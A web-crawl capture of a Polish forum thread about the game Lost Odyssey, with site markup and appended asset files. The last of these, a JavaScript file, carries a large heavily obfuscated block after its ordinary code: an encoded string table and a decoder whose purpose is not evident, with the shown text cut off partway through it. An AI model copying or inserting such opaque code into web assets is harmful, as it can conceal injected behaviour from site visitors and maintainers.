            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1430220",
            "author": {
                "@type": "Person",
                "name": "Belcoot",
                "image": "https://www.psxextreme.info/uploads/photo-thumb-23690.jpg",
                "url": "https://www.psxextreme.info/profile/23690-belcoot/"
            },
            "dateCreated": "2008-01-31T00:25:25+00:00",
            "text": "Pewnie ^_^ . Jakby co to pisz, z ca\u0142\u0105 pewno\u015bci\u0105 nie tylko ja jestem tutaj ciekaw Twoich wra\u017ce\u0144 nt. Lost Odyssey.  \n\u00a0 \n\n\u00a0 \nDok\u0142adnie tak samo napisali w zapowiedzi na IGN. Heh, r\u00f3wnie\u017c mam nadziej\u0119, \u017ce mo\u017ce w p\u00f3\u017aniejszej cz\u0119\u015bci gry.... \n\u00a0 \n\n\u00a0 \nHeh, c\u00f3\u017c, trudno, dla mnie ju\u017c grafika nie ma a\u017c tak wielkiego znaczenia... zw\u0142aszcza, skoro muzyka i VA s\u0105 na bardzo wysokim poziomie  . BTW masz na my\u015bli zapewne ameryka\u0144ski dubbing? ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1430457",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1430457",
            "author": {
                "@type": "Person",
                "name": "Hela",
                "image": "https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG",
                "url": "https://www.psxextreme.info/profile/3765-hela/"
            },
            "dateCreated": "2008-01-31T09:15:08+00:00",
            "text": "Tu akurat wyst\u0119puje dosy\u0107 ciekawe zjawisko. Jako \u017ce przepadam za japo\u0144skim, to je\u015bli tylko jest taka mo\u017cliwo\u015b\u0107 w jakim\u015b RPGu, to w\u0142\u0105czam w\u0142a\u015bnie ten dubbing. Tu zrobi\u0142em to samo, obejrza\u0142em z nim kilka scenek, p\u00f3\u017aniej z ciekawo\u015bci sprawdzi\u0142em jak spisali si\u0119 angloj\u0119zyczni aktorzy, i co si\u0119 okaza\u0142o? Ten drugi jest ciekawszy, jak dla mnie aktorzy bardziej wczuli si\u0119 w role - Jansen z japo\u0144skim g\u0142osem jest zupe\u0142nie bez wyrazu, mruczy co\u015b sobie pod nosem ci\u0105gle i tyle; za to z angielskim mo\u017cna wyczu\u0107, \u017ce to taki grupowy g\u0142upek, kobieciarz, ci\u0105gle stwarzaj\u0105cy jakie\u015b problemy, marudz\u0105cy, wnosz\u0105cy humor do naszej dru\u017cyny. Czy to wynika z tego, \u017ce re\u017cyser (czy kto\u015b tam na g\u00f3rze) zmieni\u0142 koncepcje brzmienia tej postaci w czasie nagrywania angloj\u0119zycznej lokalizacji (chocia\u017c dialogi i tak zosta\u0142y przecie\u017c takie same...)? Czy rzeczywi\u015bcie z japo\u0144skim jest co\u015b nie tak? W ka\u017cdym razie, nawet jRPGowym purystom, polecam trzymanie si\u0119 angielskiego VA. Trzyma wysoki poziom, chocia\u017c brakuje mu do FF12 (absolutne mistrzostwo VA w jRPGach moim zdaniem). ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1430667",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1430667",
            "author": {
                "@type": "Person",
                "name": "Sanryu",
                "image": "https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg",
                "url": "https://www.psxextreme.info/profile/21353-sanryu/"
            },
            "dateCreated": "2008-01-31T13:53:18+00:00",
            "text": "Ja takze wole Japan VA i mimo tego, ze polecasz \"inglisz\" VA to jak juz wlacze japonski to nawet nie zmieniam pozniej juz nic. Napisales, ze Kaim jest malo interesujac, ale z drugiej strony nie moze byc mniej interesujacy od Vaana z FFXII, worst(pseudo) main character in jrpg EVER! \n\u00a0 \nPs. Ja swoja kopie dostane dopiero w przyszlym tygodniu, ale teraz juz chcialbym sie dowiedziec czy sa jakies limity, overdrive\u0027y, wiesz jakies specjalne ataki po konkretnych \"batach\". Jak jest z czestotliwoscia random encounterow? Nie sa za bardzo irytujace? ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1430840",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1430840",
            "author": {
                "@type": "Person",
                "name": "Hela",
                "image": "https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG",
                "url": "https://www.psxextreme.info/profile/3765-hela/"
            },
            "dateCreated": "2008-01-31T16:38:32+00:00",
            "text": "Ja te\u017c tak mia\u0142em, ale tutaj na prawd\u0119 angielski wypada lepiej.\u00a0 \nTo dwa zupe\u0142nie inne przypadki moim zdaniem. Vaan by\u0142 nie najlepsz\u0105 postaci\u0105, bo praktycznie nie istnia\u0142 - mia\u0142 ma\u0142o dial\u00f3w, by\u0142 praktycznie niezwi\u0105zany z fabu\u0142a, r\u00f3wnie dobrze g\u0142\u00f3wnym herosem m\u00f3g\u0142by by\u0107 ka\u017cdy z tego teamu; za to Kaim jest ewidentn\u0105 g\u0142\u00f3wn\u0105 postaci\u0105, wi\u0119kszo\u015b\u0107 rzeczy kr\u0119ci si\u0119 w ok\u00f3\u0142 niego, ale jego podej\u015bcie do \u015bwiata robi z niego, jak do tej pory, nieciekaw\u0105 posta\u0107. Wiadomo, da\u0142oby si\u0119 to na si\u0142\u0119 jako\u015b wyt\u0142umaczy\u0107 np. mo\u017ce by\u0107 zm\u0119czony tak tysi\u0105cletnim \u017cyciem i dlatego podchodzi do \u015bwiata tak, a nie inaczej, ale jak pokazuj\u0105 jego sny - da\u0142o si\u0119 to przedstawi\u0107 lepiej.\u00a0 \nPo 10godzinach grania nie odnotowa\u0142em takowych.\u00a0 \nCa\u0142kiem nie\u017ale jest to zbalansowane, nie za du\u017co, nie za ma\u0142o, nawet w momencie kiedy chcia\u0142em troch\u0119 przypakowa\u0107, to chcia\u0142oby si\u0119 \u017ceby by\u0142y troch\u0119 cz\u0119\u015bciej (swoj\u0105 drog\u0105, to levelowanie idzie dosy\u0107 topornie i exp jest jako\u015b dziwnie naliczany).",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1431005",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1431005",
            "author": {
                "@type": "Person",
                "name": "Yaxa",
                "image": "https://www.psxextreme.info/uploads/av-1938.jpg",
                "url": "https://www.psxextreme.info/profile/1938-yaxa/"
            },
            "dateCreated": "2008-01-31T19:58:25+00:00",
            "text": "Mysle, ze osobowosc Kaima bedzie sie zmieniac w pozniejszym etapie gry podobnie jak bylo z Cloudem w FF7. Hela jestes jeszcze na 1 dvd? ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1431039",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1431039",
            "author": {
                "@type": "Person",
                "name": "Hela",
                "image": "https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG",
                "url": "https://www.psxextreme.info/profile/3765-hela/"
            },
            "dateCreated": "2008-01-31T20:37:43+00:00",
            "text": "My\u015bl\u0119, \u017ce po tych wydarzeniach co niedawno mia\u0142em, kt\u00f3rych oczywi\u015bcie nie b\u0119d\u0119 spoilerowa\u0142, jest na to ca\u0142kiem niez\u0142a szansa.\u00a0 \nJeszcze tak, chocia\u017c my\u015bla\u0142em ju\u017c, \u017ce doszed\u0142em do ko\u0144ca, to jednak po 11 godzinach spokojnego (nie spiesz\u0105c si\u0119, chocia\u017c w tych ma\u0142ych lokacjach ci\u0119\u017cko z tym; czytaj\u0105c wszystkie sny, co zabiera sporo czasu; ko\u0144cz\u0105c ka\u017cd\u0105 walk\u0119, ale te\u017c nie pakuj\u0105c specjalnie; zdarzy\u0142o mi si\u0119 odej\u015b\u0107 te\u017c od w\u0142\u0105czonej gry na jaki\u015b czas kilka razy) jeszcze jestem na pierwszej p\u0142ycie. Jestem ciekaw co j\u0105 zako\u0144czy, bo po jaki\u015b 10 godzinach nast\u0105pi\u0142 fajny twist i mam nadziej\u0119, co\u015b jeszcze ciekawszego zako\u0144czy pierwszy kr\u0105\u017cek.\u00a0 \nTeraz tak z innej beczki - jak ju\u017c wspomnia\u0142em wy\u017cej albo ze mn\u0105 jest co\u015b nie tak, albo dziwnie w tej grze jest naliczany exp. Pod koniec ka\u017cdej walki nie jest jasno napisane ile go dostajemy i tak podczas dw\u00f3ch walk z identycznym zestawem stwor\u00f3w w jednej dostaje go ok. 40 dla ka\u017cdej postaci, a w nast\u0119pnej ju\u017c z 5 dla ka\u017cdej. Nie rozgryz\u0142em od czego to zale\u017cy. Chyba, \u017ce to zale\u017cy od poziomu GC z jakim ko\u0144czymy walk\u0119... \n\u00a0 \nedit1: \nA i jeszcze jedno, prawie bym o tym zapomnia\u0142  \n\n zani\u017ca troch\u0119 poziom VA. \n\u00a0 \nedit2: \nI jeszcze co\u015b mi si\u0119 przypomnia\u0142o, wiadomo\u015b\u0107-rozczarowanie zapewne dla niekt\u00f3rych - na pierwszej p\u0142ycie nie ma mapy \u015bwiata po kt\u00f3rej mo\u017cna by by\u0142o si\u0119 samodzielnie porusza\u0107. Tak, nie pomyli\u0142em si\u0119, jest tylko wyb\u00f3r lokacji do kt\u00f3rej chcemy si\u0119 uda\u0107 z listy, kr\u00f3tka animacja przesuwania si\u0119 kropeczek po mapie (kt\u00f3r\u0105 mo\u017cna prze\u0142\u0105czy\u0107) i ju\u017c jeste\u015bmy w nast\u0119pnym przez nas miejscu. To by\u0142o dla mnie lekkie rozczarowanie i zdziwienie, po tym jak w skanach z kt\u00f3rego\u015b magazynu by\u0142 pokazany jaki\u015b pojazd na normalnej, do jakiej przyzwyczai\u0142y nas rpgi przez wiele lat, mapie. ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1431199",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1431199",
            "author": {
                "@type": "Person",
                "name": "ping",
                "image": "https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg",
                "url": "https://www.psxextreme.info/profile/5279-ping/"
            },
            "dateCreated": "2008-02-01T01:13:02+00:00",
            "text": "nie \u017cebym Ci spoilerowa\u0142 ale  \n\n\u00a0 \n\u00a0 \nZ tym expem to jest swego rodzaju blokada \u017ceby gracz nie m\u00f3g\u0142 ut\u0142uc w jednym miejscu 10 leveli na raz. \n\u00a0 \n\u00a0 \n\n\u00a0 ",
            "upvoteCount": 0
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://www.psxextreme.info/#organization",
    "@type": "WebSite",
    "@id": "https://www.psxextreme.info/#website",
    "mainEntityOfPage": "https://www.psxextreme.info/",
    "name": "Forum PSX Extreme",
    "url": "https://www.psxextreme.info/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.psxextreme.info/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Polski",
            "alternateName": "pl-PL"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.psxextreme.info/#organization",
    "mainEntityOfPage": "https://www.psxextreme.info/",
    "name": "Forum PSX Extreme",
    "url": "https://www.psxextreme.info/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.psxextreme.info/#logo",
        "url": "https://www.psxextreme.info/uploads/monthly_2025_04/psxextreme_logo_white_f1bbfc.png"
    },
    "sameAs": [
        "https://www.facebook.com/PSXExtremePL",
        "https://www.instagram.com/psxextreme/",
        "https://twitter.com/psx_extreme",
        "https://www.tiktok.com/@psxextreme?lang=pl-PL"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Kąciki",
                "@id": "https://www.psxextreme.info/forum/72-k%C4%85ciki/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Kącik RPG",
                "@id": "https://www.psxextreme.info/forum/21-k%C4%85cik-rpg/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Lost Odyssey"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://www.psxextreme.info/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JNPYsNwyvLIYBJaj28f9Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769280140130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.psxextreme.info/uploads/javascript_ustatus/front_front_ustatus.js?v=d598a2cf731768493074
body_size: 23014
content:
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.ustatus.commentFeed','core.front.core.comment',true,function(){this.after('initialize',function(e){if(this.scope.closest('#ustatusWrapper').length>0){this.on('click','[data-action="cancelEditComment"]',this.cancelEditComment);const cmtContent=this.scope.find('[data-role="commentContent"]');const truncateDiv=$('<div data-ipstruncate></div>');truncateDiv.append(cmtContent.contents());cmtContent.append(truncateDiv);$(document).trigger('contentChange',[cmtContent]);}});this.around('submitEdit',function(origFn,e){if(this.scope.closest('#ustatusWrapper').length>0){const maxLength=parseInt(ips.getSetting('ustatus_max_length'));const form=this.scope.find('form');const msg=form.find('textarea').val();if(maxLength>0&&msg.length>maxLength){ips.ui.alert.show({message:ips.getString('ustatus_error_max_length',{max:maxLength}),});return false;}}
return origFn.call(this,e);});});ips.controller.mixin('bim.ustatus.core.comment','core.front.core.commentFeed',true,function(){this.before('setup',function(){this._pollingEnabled=false;});this.around('quickReply',function(origFn,e){if(this.scope.closest('#ustatusWrapper').length>0){const maxLength=parseInt(ips.getSetting('ustatus_max_length'));const form=this.scope.find('[data-role="replyArea"] form');const msg=form.find('textarea').val();if(maxLength>0&&msg.length>maxLength){ips.ui.alert.show({message:ips.getString('ustatus_error_max_length',{max:maxLength}),});return false;}}
return origFn.call(this,e);});});}(jQuery,_));;
var LF52a2x,e8UUWA,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const uvupaN=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!0,102,!1,"ho","st","na","me","to",".",116,121,122,33554432,67108864,2,3,4,127,128,"on",137,152,195,209,null,215,216,217,223,229,239,245,246,249,264,270,"ui",297,282,283,303,316,317,315,341,342,351,353,354,"t",373,200,401,440,446,465,463,"e",470,510,512,519,508,509,506,527,531,"\"]",533];function yd811F(LF52a2x){var e8UUWA="@pdFM9c;ET<^f13L+kr#[lY$uZeV8m\"/s7G.Q*SJAB{O6v`Phw|=o5_2H)NyC>~XW%atIg&ibKqj,R!?zx]:40}DU(n",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;GbyD3Gn(__globalObject=""+(LF52a2x||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=uvupaN[0],__String=uvupaN[0],__Array=-uvupaN[1]);for(utf8ArrayToStr=uvupaN[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var yd811F=e8UUWA.indexOf(__globalObject[utf8ArrayToStr]);if(yd811F===-uvupaN[1])continue;if(__Array<uvupaN[0]){__Array=yd811F}else{GbyD3Gn(__Array+=yd811F*uvupaN[12],__Buffer|=__Array<<__String,__String+=(__Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__Uint8Array.push(__Buffer&uvupaN[3]),__Buffer>>=uvupaN[2],__String-=uvupaN[2])}while(__String>uvupaN[9]);__Array=-uvupaN[1]}}if(__Array>-uvupaN[1]){__Uint8Array.push((__Buffer|__Array<<__String)&uvupaN[3])}return vK55rX(__Uint8Array)}function j4L4p4g(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=yd811F(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}GbyD3Gn(LF52a2x={},e8UUWA=["7O0;z,TB]fA","Yc5<:7b}F)IaG*$.{IE!H=(k[#&aAF^","S[EcW?[`T25;L|AeQLPoeA}N(%s?Leo8!%Sow4eE3X`2gheQv[$MW?@","%I2T;|zuu%)w5+nmlAo<&|PB|f","b%|mmiA\"~H6oO]oGKkg|D7k.q[*gj3VQ$IBbV_@","0=i,2Jg${%8GzV7kaId=Sz?p","#_m;X5Gqc","$I|=~Cm;)N{lNZV.S_/_Q!/#nyp!(w,#,[Bj|&@ETk5olCV{Ne0//.7.dCs","(3\"M00t1]CjtM4nYQ)&8B>,uJ17y?3smp_j5e","6qVRM?,Gk)S/4LI\"QF0e~Rru1y&zr*pu`I?,;xIfJ1fb)wC$ZiF",">[u_L:L;dfywBhJSb_GV@Q,ctC9Iew1","h=gM<)}Gpr+klb]A\"fu!$:wBH%9]CFOSn8nE<Q@","9fObQIL5xX3]%boGpAWcZ)51oT5XX&cS^iIqDo6fN38<ZhYAxhWK1","sL52J]zu*WIKWV\"QYTRq,ghAM","yGCmL:V565nRSZXk(HYo^h3dZ3$2]Z[8|*c;J0hA!X!Yguf#dMIRVS@",">~dj=RRpmajE&gU.8`NmsAXP`53bde;Sh=d","Of>2D7nohl),^d@O1X@!7wMW.)y3FSIr<$%=K)_AQ#M1MJ[8qIl8}vKp","Xy+jwIT#+l[G;SC.P)yq5HArW)ntIyK#eTbT","F){=g?oNvlL?GZfJe*UT<h8uM)(p@L\"QuLT\"aGI`,E~;l+K#,$2M","#`Q22]zoPC,^ZM+eMI1/Lq%m6%XaWLM*vOzwSPQu])Pl.3PAPiF","zyf/Jj@","S~,m#yZ#mrVgOSau]%rVMCuo>HCs+:FZA[(=eS@","5fwcphm;gWR5#ds{j$9;f","xH}w(o4uxLsukb_8b%?w,2zf/C|r!wB#<rrb4yZ5%L(C9bIu*k524v1;M","N$|bD|qqc","j/QRECqc|X$kD3g\".TETWN@","|=uw4SPBjHCzRg~m*LGj3~@","wfJoe)i;I#3j9Qg#6=s\"])nfo#Sg?e(+/`,eV_5;0#Dx%M","~I=sT~$B[)7F`wFOnGyE(yw.9","._c7GwZjdfB3)uwezcB\"!qi)d_%8[iTZ3`{=wj$pFWD`ZMKSUK6q<)@","DJ}/h]]A!LP,MJ\"u^mc/J_B;5_bt/]$BDh*Mo=3d[1?EwhFrGmC<","l%KsR:d{B%rV%u.Z+O=b0i(kT3_lxMXu*C`KU!l;XC&L/3Jr(hm;gqdE;","B*ymiqArv3Ej>h8{K*AT<C)mpLUQ.3`V~I#<7KYo`LnR~ZT",":*D8)`|zc","8Ldb;|(.8kRxFeV.^`)s~CX1Z3Tj^P=VMXHcP*B.k)DCf:g*","NiBs|j}Ahl1$KQb#a~F","@)WT%hmBD[;=+y4Vz3ts^}f}FT}|5h<ZvirVp`=1u%F]Sw&Z6c*qWb;5;","I$NEbGhd}#H,q3TrJF<j~`kPNyNoOe@Q8Crj:!Gd","H[X8}v^#Wf1bWL%/}h7s~NL;&1*bUPemiFZ=N5mjkL]ZzFH{\")\"T[","Qq[m`]Z5B3/3xMoV%At5l","sGJ8:7|`A%)zT*.k,@","K3+TBHDp!591Hy1#C~=bT~zf~L6k*M","v)3T|4@","&/|bQ>&\"DNb&p","NyJ_qq7);","%=5<T}gplN5MC:)$rs}M\">[Ww)!Cp","}=FmA]Nrt)`u%h0BK=\"/|j{oFTylPSNQSfF","+*rV7K+uT[|.VSF*FC[2Y!lgafo","U{js?Sg1tTI.QPhV/I#<Rq/B?Xnta35.pqFs~`b`IWntp",".)W_~Cp.\"y7FawqS@q7=kQ|NiNu1sVR#,~1<2RM\"f3?XKhj#)y9|*>UuM","cwP_PNTBGX<\"WVtk>T?oXJ9#}#zt^S;#dCa5]S@","kC|=|=/.t#z&T+DmVA?TwwYN@l[b?3^e|=p","A[P8L,8oITgL%bpQSO`8uy*1S1)zZMn+ps~M>=_`(%63`>BJLAY/hJB);","]c&/|4e}i1","QfRehI&fc<<>Z+1","YfnEx~gB.#bRHV<e@M{=|w3Ec<r*U../E`v2eK{oLf;>4.*ZWhbc","Uc~o6j@QE1.VPNGk%*hwv*quZ%3[6iqe]=l8o4sf+aylc9s\"k))s07L;Pa=","w_Fs:SDg*15M3x[AK=C<w&lge~(E)u3#wT><_]]u=W/?@","|)D_?~@","dw4ml0*.0#IHQP_G(5yR>G2$E%\"o7+ve5IC2_*B.>30Rnd","5I0og2Wz,H$,%gpueC32c|fr(N!QAP.\"kO!;WQSd","{%!iCN()=)4Q(QSSb/Vb5b~u3rMGzy/{VIp","NhVm3Sarm3_Mp","4F;Tu|^Z:#T+e>+JH~12QI~cPr$1IV^Sr_Dw9hl1hrwzk*8\"Ep","D~*o;?cNR5M[%u/{LCQ<lyXBPEqz=y=B[_hKl)15*WXyCL[B","^f$TBX{ov3/;j3n{nkE!/!@","ks]Em:PBo)>pY*U+r*4e7IDplWrjG&kJEMzKpQ513yBg/3)GlX=sD7{uR^","6eNEn7&`{%bzS*D.Fl,5,QPBkr^bSN^e._Xc7A:)N3","+C.<S*sfC50)hPGQ^)I2,~orLXnY#e&Sq%L\",S:p","y_I9<C^Z~52.^3@u0=5MIG<Q<%z`[i;/gIB=D)qrK%@_D3zVKH&M","j[Fs/KLZmr7uQFumi/jR~Gz}rf*lI:ZB2vUT","W/.R2X#.OEay@F$m_=y<","BcA_3|#1LC]9C:iri~rsA]`\"1r<=Z+T","?*fR`I~\"C~Csd*?VYm!MK,}oTkf=*MFQx=*M","2_TsyN@NQ#<bZw$BQmWT]S8QdfZ=*M.\"#qKc","5%@7QAfN~rREp","ikzc?vsu]#Y=G9wJq=ZcuSdzaC*F;]E","plo<WNt1XH0Z?e\"QEIfq$SHNO%pT&wES~_~o!,P.cNl=_w7*$`ebO>ed","v=&/]oXmO~K^&1UGP_;o\"PZP91NHOS1","{)$!^S>PQ_dcnxe{b_goL~ZBG#^I_Nc","t~Tc,:]A0N=z@+^JTq4eNCRm)~aH,F","|FW_NR8up_r=}x&SnGys()Z5^[S","!*K=Gw.#~5.,/PErbFrsWNP.01izN]1","CI6;VS[qjkKKs+)m0=9/DP[d[1z&Nw:GY`k\"KgTX!rkFp","bvfq*z!A!y<I=3n.^M7cr!!`U1.hPNQ/a*9;f}E\"#f,`A:W$rp","RG/Mp?00j%MbDy8Q&_`2Q>Yo##D&|SBZvkd","]&sTYo6\"zTF]Hy;#t~G=[iK=*WTjzL*SF):9Gz!rPa(qAPgZ[p","a_l/z|\"f`r4sy]&u$COsMqAr^kULy3@\"kO>280!GXfp!6Vf","WkRiD|2B@f=H@LYV|c{=KgX1iNH&l+)$kp","6qJT}ogpXraz\"eEerL&,QIN`lWS?`NISA~:|jh_r3L.uZ+ISK~v8?2@","uA{s2`3o_#O.<*C\"@aX,#g}q=#P,@","33XL8V2,1jE&g[=}$<","k32Vzt[,","1Hh{{a>","[+j#E*;$!j{T,K!","%*LF/qK2","!rwtM","NjuAjJUvBP","5%Vu.8C13ffSQ(","cK\"FjE:h&]six",")k3j?C3","~)dMf","RP=ewSz6JD~","_CxyYPb&34(","7>NllpRj=4","(T}jRNs+p(^aL+J8Hk)","0UdM)br^T\"daS.0uQw","aD#C$c7XDP<%%j","b2{1c9Lpk?;","txj)YLl8xGNss1","%qL.A/4VV0","qq:32(qL|[Z`wr","T78;\"\"(wRu![Y","YMl@g","A<DQWID","?Atux","VO]>TRePj/?","^D5@6\"k*7Cr","KwN..|@U[O",")|fQVwoK_)^Y:Kj!}<A","m{tuAHg^|8tYRsm37T",">nF\"09<tAa_","]}8#&tgL}^%qqI","k8aFhP#c=","FIK,XKM","]lmjFjAQv#y","]lmjS|MyJ}m8`5]=uY","AJW+_{IL/Ay8vLVGHqS",">qgj4","sTv8M|zzq&","rrJ%m/yZxKes?RcBSj(W*6WW0K4svnkB@prH<$>h","rrJ%m/yZxKes?RcBSj(W4","Z]}jNixh","AB$H:$#h","j7(W4","^;Uj/\"w}7y)s&E","[B{;;!.Z/AH1>nN5j7(W4","/o*$RVt",")DiWnX[cq0eyB`J:~CIJ%*|b6Oy89nJp^\"h","CqijCR;V6O)s|G&",")DiWnX[cq0eyY","@pBx99H}q#q8Y","zJMj/\"w}cil","=qL.a@@w_&ERo_Jp",")DiWnX[cq0eyB`J:V;K$2(|b6Oy89nJp^\"h","P)e/pR;V6O)s|G&","~W1j^$2dqs*l@Gm50Y","qq@$:$f}8O\"K?*bp?>ij1","^;K$2(|b6Oy89nPZ9i[f","qq@$:$#h","b>gjQ*Gh","&u`J?$t","HDVW19|b6Oy89nPZa]VW","Yr;.6*Iw>#8","u]X/)*E4nu>@Y","UJUj/\"w}`_YRE{fGFpWf>It","Of`f%*t","pvOf4","V4C/=R;VPO%`O]ap{SK8TX>h$0yFYn6oWrFvE|NQNAsIC1<]qq`f)$0},sRF4LT=\"ce.!\"}\"v#","|i(W%*{Zc","Go4J+>vQq#XM/r9otrN/}q5iPOpS]x~p@pj4E|*L[#*IB`?]z[(W(\"%iPOpS]x~p@p+PwIVw|[!Kc_3G&u`J?$R|S","u]X/I\"L;GOi","UJUj/\"8h","q?yWA/Wh","!S#/1*oh","9>D%!\"~~B}U{kRcBAt","$$uA:+;\"k7Ms6?Q.C#eX1","LFdFA<o","&WUx0","+~aTtm[b","Oj%3>jmb","$Zc30o;A","k@\"T","IaR#0","eaIo,1wT@UGoVIK&","PaR#3IR5wDb]t2~_0r","##&OHwN|","&,d&EfV|","(,n5j",".NSu+TgN&mzRsj{{>?D}Mx7|=SJ","1pgQb","J5c22L_|","{Zq$b8O9","##&ONQ(|","e%eu2Rb","9Zq371^n)","N+8LN#&A","$~0]qHb","4j|30","sy*qbn{L)i+uZ","x>6nv&~dY","zq%#D$uM%i*","zq|qn=O","qWv$n=rI","HHuq","sy*qo",">Gzqm","DF?X8&hO","xHRepH&O","aN:em$rI","_YVX","0?=$]|HBP","GHzqe=(M}LhU*0:Q","UxHxuIb","LB8LuI%0)","X0?Ls.15\"zz(r","+Z6LekWA","%jb!OJb",";%c30","KU2Ixn:)ohJ","<6ZxOJ{1","mC=\"\"cp1","%ZaH4KBA","WYK9&*d/@Wm`T/e6(l^","PCO:^JEmY<O`R2P}k5","&#gb5R4[eVz","MJ93Xd]EV^A","tFaBTE%DFhG~~r",";D5x>kb","VncoD&c/K","e^co^2fhY{m","`nWoN4C","m+Psf}C","%$]s","iaT<n>tFopM.(M","b`d|F/&8K","g.wtt8B\"+UN[nc9T#VeX1","jjy#BEr2","z,RX~{/Fu","gibqQ!eLP_9qobNl","2i4[wb4Ked:BIW<=|?","Le}J>b.U","9dR6>","\"ntw\"hk9=_>FG(V=","x<K@j","c09h2O:","00nwgOCU","1<\"L9b.U","V)9h|","(lzh*sCU","`Hfq)","(leJ45wU","zi\"LxgFKW;u~G(Bl","BjvAOJo","[p}w)h}CMQv6WN=H~T","`Msodh*G","!Q{\"d","]r;)]cr~=77<8KC@",":w;)o_DIhK","Vyt0~",".=p`Wl{=6I&s2_LV`M;)a_[$3I/seW[fGT","Hyp`,eCG","xpHco_+G","}pO0","hp}w~","8^soUh$8XtG|3M","%%fFBEDI^J=J9|Kg!%r","irO0+?TIEa","j3TVS","rR.rL;#c","KTo9V=oes7a5NRtOHl","!0AmH","rx9IN])Zq2","DIfA","WIVDc+%Sk7s","H!7[@tdT","Sb0}`i0","YS+p5","PU3Mjv$e","5F_6","PU3MjvEV_{Y","X/QNNaiE","Ia6}PL|,QI9D>,_<%bS","Fx+pS)J9am+Dv@FqRj","?B1p/V.*BX#KKT","uVZvfRVH","+pLXh{3%","f)/XG=b3O4[ID<\"7i5F9112^n8jLJ_\"7n0]`nifW#HL|VTi)_)SP9","ICJ*O?Ge:U%xjXPm<g$frrozql5;|QPmx}Wp``RD<O%u8BjE3A","ps0^\"r,j)E#~9W<ggsSCNh\"6XKG/i\"eN=AH/M","B~<6","]qr>*6IpqWXLLK","3_YVtt<","/HC[8","YWcJ/eOL3","~WeJ!smgwyl","n+noJsI{#8v@#F}b;Vl[mn9Lwyy!g0","$0g7","$0g7z(!I?fK","$!E~oK{T","!xnh2+Yg@U@/%xYb","9rchC","zAE~~@RT","ipE~g","!xnh2+RT",";rXVF`7T","9!X~zFWVfoQWfMg_9